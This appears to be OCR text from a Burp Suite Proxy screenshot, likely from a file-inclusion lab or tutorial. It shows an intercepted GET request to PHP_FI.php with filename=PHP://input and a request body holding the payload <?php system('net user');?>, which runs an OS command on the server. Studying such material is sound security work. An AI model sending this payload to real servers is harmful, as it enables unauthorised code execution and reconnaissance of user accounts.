 Burp Suite Professional v1.6beta - licensed to LarryLau
Ctrl+Alt+Delete
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.any.com:80 [192.168.25.20]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /FI/PHP_FI.php?filename=PHP://input HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
<?php system('net user');?>
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command